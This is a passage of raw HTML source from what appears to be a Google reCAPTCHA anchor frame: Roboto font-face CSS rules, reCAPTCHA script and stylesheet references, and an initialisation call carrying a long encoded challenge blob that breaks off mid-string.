U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-zydaKykYzNGZ0alYWnknA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-zydaKykYzNGZ0alYWnknA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-zydaKykYzNGZ0alYWnknA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPGWLDssKsWVRkwogXfsOpD37DkGV6wpgtwrQ5wodYWgzClTbCk3/[base64]/[base64]/w5plc8K3wqYfd8KEw7TDhxvDqGfDgwkdw5NkwprDiQrDm8K/ccOKwqfCn8KIw7UbPjDDkgBswrtqwp9twr50w6pVN8K3EyrCmcOMw4nCucKOVmhqwqlNSDlYw5XDrkTCnGY7eMO/FFPDqV/Dk8KawrLDnRYDw4TCscKXw78accKhwq/DjCjDnF7DpzQgwqTDvEfDg38qE8O7HsKMwr/DpS3DigLDncKPwq0lwptfJ8OCw4IWw5MzesKawpseEMO2bk59E8ObEcO7WTNBw4UZwrTCicOywrRawrTCujvDkSpSYSPCmyHDkMKbw4FiwovDthLCtj0bwo3CpcKNw53CjRIdwqjDjmbCncKyaMK2w7nDsMKbwr/[base64]/CrsOiWMK9LHAec8KWwroZw6wFZMOVXcO2Mw/Di8KHRE4DwoDCl194LMOWw5XCr8ONw4DDn8KAw6pbw6MowqBfw59qw5LCumJUwrJ7AwbCr8OQTcO2wolLw5/[base64]/dQrChVgYw6DDkcKcw4zCu8KdU8OHFsONwrB5wrBVQ1zClxQ+Gk8rwpbDlhobw4zDucKWw6kqATlFwr3Cn8KFYEnDmMKAGcKxBjXDrEVKKg7DusKxUndIVMKFY0bDhcKTBsK1KhPDuGA+w4bDh8O+QsKdwovDvEzChMKcfn/[base64]/[base64]/DkMKlA8OuJwbCuAHCtlHDsEjDnMOMw6zDhMOUwr5iKsO0LjF9bVEQQ13Co0HCozfClwXDpnY5XcKjHsOCw7fCjRnDpyHDksK7SUPDu8KJPMKYwo3DmMOvCcO/E8O4wpk4Dkk0w4LDn3fCqsK9w6XCnyzCm3vDiywYw57CtMOswq0MdMKXw4rCsDvDnsO1BgbDtcOIwrgJcgZyHcKGPEtNw7tbTsOtwqbCmsKyF8KDw67DqsKfwp7CjDJFwq5RwrQqw6vChsOWbkbClHzCpcKBWhE5wqxSwqN9HMK/[base64]/Dm8K1w6DCk8KMUxfCmcK+NsKaw6IhfnRjKSbCncK/[base64]/K8OhWMOGwqTDpXEtwrjDhsO4csKYw5htLUY8wqxBw4/CrsONwp3Csz3CjsOaQ0fDmcOSw5fDmnw5w7BQwr1yXMK1w7cswrbDvB8zfXpZwqnDhBvCpSMewo8MwofDr8KGEsK6wpMLw7RGdcOzw7xJwpApw4zDowrCicOew5gBSwRJw71BJy/DtUzDm1NVCAJ0w71MOHVZwooxJ8O6asKvw7fDtGzDqMKZwoXDk8K2wqN4dw/CjUhxwosxH8Oawp/CmmEgHWbCiMKQBcOCEA8Hw47Cu33CmWl5w7xZw67ChsKEbDNSemNDRsKEVsK6ccOCw6HCicOBwrwjwp05VmLCnsOOAxI4wq/CtcKOUA1wQ8OgDnDDvSknw6g3dsOCwqsWwp12ZnJVB0UZwrUNPMKww4/DqCZNUzvCn8KBc0TCuMOaw5B2OlBBN1HDgGDCpMOKwp7DjcKJUcOswoYIwrvCpsKZIsKOacOkEGtWw5loA8OGwrZhw6XCiQvCtMKdHMKWwqXCmW3Dm2HCoMKifXtRwrQfcCrChw7DmBrCl8KtDyRrwrjDolTCkcO0w7jDmcKfKiUWKsKawr/CqRnDh8KBAWZ0w74vw4fDtV/DqQpLW8O4w7vCgsOwOUnDvcK5WivDhcO0Vx7CisOsa3TDhkkaMcK9RMOiwoPCosKlwpvCuHXDkcKFwo9/[base64]/Dkj0+A8KOwoTDmBTClBTDkiHDqMOewpshCRvDjEvDscK1XsOMw6Qgw4lcwqfCq8Kew4AwRjvCgkx3YAlfwqvDl8KXVcORwojCkH1nw7QpQBzDuMO0A8O9F8KGPcOSw7jClndNwr7Cp8KrwrsTwo/[base64]/Dsz06wpE7w4dsw5glw5x0azfCpk8mOcO/w6/CisO1QMKoDxvDgnhuw4lkwoXDt8OuTxoAw7DDrsK6YmfDn8ONwrXCi2rDpMOQw4A1N8KVw5J+fCXDrcKhwpjDlTTCtCLDjsKXE3vCnsOWUnnDu8KNw5A6wpjCpSBYwrjCrgTDvjXDksO8w5fDoVcKw6PDi8KfwoHDnF/CoMKJw7nDgMKTXcKLOCs3NsODTAxnbUQ5w4RXw7rDmiXChXLDhsOdOS7DhzLDjcO0IsO+w4/CvsOrw4pRw7HDmGXDt3kXQz1CwqbDoTbDscOJw4zCm8Kjb8Orw5kUPQdLwrsNHFpRDTZMB8ONNwvDsMKyaBUKwrMTw4nCnMKiUsK5ZyvChyl/wrMILkPCt30dfcOlwqnDl1nCm1h5esOQchFTwobDjGExw6Q0SsKrwrnCgMOvL8OWw4zChnLDsm5ewrhwwpLDkcOswqxlAcKxw6/Dj8KWw69oJsKldsOmK0XCuCzCr8KFw45QSsOUFsK4w6soMsK/w5zCjX4qw6/[base64]/CjcK2K35nwoQTwqN2WsO8W8KFSzZVwr0ww6bCk8K2SgbDtsKcwrDDr1AMI8OPPUtGEMOFSSnCgsOlYcK2ZcKwIW3ChjbCpcOkYFY4FwRxwrczYDc2w4DCnQzDpQ/DoiHCpy80P8OpG0gFw4NPwo/Du8KDwpLDjMKrFgFWw7HDnC9Xw4xUSTpBCgHCpAPCslzCgsOOwpcUw7PDtcOww75IMj0EbsK7w6nCkifCqkTCocKHZMKOwqHDkCHDpMKCL8KNw54+GR90ccOCw4NqBynDjsOzCsKew6LDvkcQWwbCjDIzw6Zqw43Dsi7CpScbwrvDu8K4w5Q/[base64]/CsSjCgCzCrTPCtsOvwpPCpMKwZcOZw5VmJsOsw4A7w7NqasOVTXLCsF8ewqjDmMKyw5XDol3CnV7Cui1jEcK1fcKgOSrCi8Opw5N0w6wKchzCvH3CtcKEwozCjsK9w7vDgMKFwrvDnG/DjgZdGyHCuHFLw6vClsKqBWsJOjRZw7zCpcOJw6U7H8Oeb8OoUVg7wo/DsMOUw5zCkMKgYhvCiMK1wp5yw7jCqiorDcKdw61vIAXDv8OKEcO6bAzDnzgebGEXf8OEY8OYwqQ8MsKNwpHCnxQ8w7XCnsOXwqPDr8KYwrLDqMK7M8KKAsOiw4hrAsKzw5V6QMOZw4/CisO3U8ObwolDBsKww4g8w4fCtMKqVsOOXWTCqDMPbMOBwpgXwp4ow6h5w7MNwpbDmh0EesKHDMKewp89wqLCq8OeCMK5NgLDucKYwo/CqMKpwoVhIcOaw5LCvjciQsOewpUYaDd6bcOZw4wRFR41wpEuwrlWwqXDiMKpw5E5w7Mtwo3Cgx5tDcKIw5XDjMOWw4XDrzHCgcOxbW8iwp0dH8KGw6NzMk3DlWPChkklwpnDvCLDt2zCqcKRHMOVwr5ew7HDl2/Cun/[base64]/wpHCscKFERnDuj9xw7DDn8Kew67Dh8KAwqt8w5obwpzDh8KRw6HDn8OYIsOvZhLDicKUMcKJD2DDgcK4TXvDi8OAGmHCgsKPPcO/McOUw48cw5YawpVTwpvDmW/ClMOFXsKYw6PDmirCnzciDVbCknEdKnjDjh/CuHDDngvChMKDw6dnw7fCosO6wrxxw4N+cCkfw5d1ScO/QMOLZMKbwpcjwrIVw73ClgjCt8O2VcKIw4jCl8Olw59lX3bCmQXChMO3wpDDswUQb2N1wrBtAsK5wqV/dMOQwqNKwphxdMOAPSl/wpbDk8KwK8KgwrNRW0HCpxjCsUPCvm0iBgrCr2/CmcOMb0lbw4dcwqjDmENrXGQxQMOQQD/CoMOZPsOLwo9KH8OMw6INw6zDjsOtw4Eew549w4UAbMKVw60yHEPDlCEBwps/w7DDmcKGNQk9QcOKFD3DvknCkhtKJS0/wrhWwpjDgCjDhDLDilJsw5DDqmTDnHVLw48KwoHDiRDDksKnw6ZjCk87NsKdw4nDu8OCw6nClcO6wpPClzx4UsOmwrlNw6/DjcOpHHVNw77ClE5yacK8w5rDo8KbLMO/[base64]/wrXDqMKrwqHDrERDWTciWy1YGMK9w5Z0c33ClsK4KcKcSRbCpjzCmDzCrcOQw7HChCnDmcK/wpPClMOiHMOrC8Oycm3CrH95S8KXw4jDisKRwpHDgMK2w7lYwotKw7XDhsKRR8KowpHCsR7Du8K+JFvDhcOVw6E4GjbDv8K8LMO6XMKBw5PCocKyQjTCoEjCvsKxw7wNwq9Cw5VUfXklBl1QwpnCjjjDll1/QhZlw48xVR88OcOJZX5Lw4ouF2QkwpQ1ecK1bMKCY3/DrzzCicKJw6fCrxjDpcOjOzdyHXvDjMOjw77DtMKgZsOJPcOww5/[base64]/Y087DSPDocOxwrRWHMOJUhVuw5LCrEHCuRLCpH1Yd8Kxw68xZsK6wrQ1w4/DiMO9NFnDp8KuX1zCtivCv8OmEMOow6DCoHYxworCrcOdw5TDsMK2wprDgHEaFcK6AAh3wrTClMOmwr/CqcOiwoXDssKVwrUow5gCZcOtw7nCrj9QQX4Ew4glbcK6wq/CisOBw5pRwrjCk8OsSsOWwoLCocOjFEjDiMKqw7gPw5QUwpVSclBLwqJhDFkQCsKHNG3DoFIMLV4pwovDmcOre8K4QcO0w6U3w4REw7DCvcKkwp/CnMKiCCbDunXDmQtEJDDCmsK9w65lbTNRw4jCn1dDwovCksKuKsO7wrsVwokrwoFQwpVPwoTDnErCpW7DjxHCvyDCmj1MFMKYJ8KObkXDiD/DugcgZcK2wo7CmMK8w5ZMb8OrJ8KRwrjCqsKaLEjCsMOpwpUwwp9ow7PCrcKvQxLCicKqJ8Opw43ClsK1woMJw7gWAC3DksK0dk7CmjnCpUgSSl8vdsOSw4bDsVR0N1LDkcO4AcOOG8KRFiEpfUUyPhXCpULDssKfwo7CrcKSwo1lw5/DhTnCihzCozHDqcONw6DDlsOkw6VuwrYhIhgLbklaw5XDhEDDpj/CjDjCtcKWPSB7W1hrwqMvwpBMdMKsw6tkRljCkcKiw4XCgsKYcMO9R8OVw7bCmcKUwr/DlCvCm8Oowo3Dn8KeBUAOwrzCkMK3wpnDpCJBw7fDvcOCwoPCq2cgwr45MsKHDA/CssKTw4w7dMOrJVDDqXp4Ph1uP8OXw4VDLy/[base64]/Dp1nDuUQmwqwUb8Ovw4pIw7nDgMOxOsKLw7nCu2IFw78NasKMw7U7S34Ow7TDlcKGGsOLw6M6Wy7Cs8O1csOxw7jDpsOrw7ldDsOIwqHCkMK/csK2ci7DvsK1wo/CjyfDkErCs8K4w7zDosOyWcOcwozChsOfek3Ctn/DuXXDhsOuw51Lwp7DiiElw5JWwoRRP8KewpjCiCXDkcKzEcK+OgR0GsK6GyvCvMKTNhFTD8OPCMK6w5wawpPCujxZNsOzwoEPbiHDjsKhw7/Dm8K8w6ZDw6DChnIARcKtw5hTfD/Dh8KHQMKNw6LDqcOgYsOBZMKTwrdMaGw2wpzDiQAVb8OOwqvCtT04fMK2wpRGwrUEDBBUwrdKEBI4woNbwq0XUUVtwr7CssKtwqdNwpZwABzDvsOSOg/Dv8K4IsOHwq3ChDgQf8KWwpxPwo0+w5tww5UrNknClxzDmMKsDMOqw6k8VsOzwoXCoMOYwr4rwoMRChlJwoHDsMOlWw1tYVDCosOcw5tmw68cVyZaw4zCvMKBwq/[base64]/[base64]/Y0oJRsOJwrTDpzHDq1w5woQMZsKoCBZmwrjCrcO3SCYcYVDCtcKfOV/CoxTCqsKnbMOEd20Xwrp0acOfwrDClTc9BMOwIsOyO2DCtcOjw4lOw4jDjmLDlcKFwrdGby4cwpDDhcK0wqFnw7VCEMOsYTZHwrvDh8KxHE/DgSzCoyB4acOQw4Z2OMOOfFBcw73DgwZoZMKTecO/[base64]/w6hrw6Mvw6LDtsODw7HCkMKyE8OFbi4TPsOSA3IiOsOkw6bDrm/CjMOzwqHDjcOZIh/[base64]/Di2kNAznCnhc6w79rw5Enwp/DkQ7ClcODw6XDknNQwoLChcO3JC3Cu8OXw44ewpLCkzsyw7d1wogcw7hjwozDsMOIbsK1woc0w4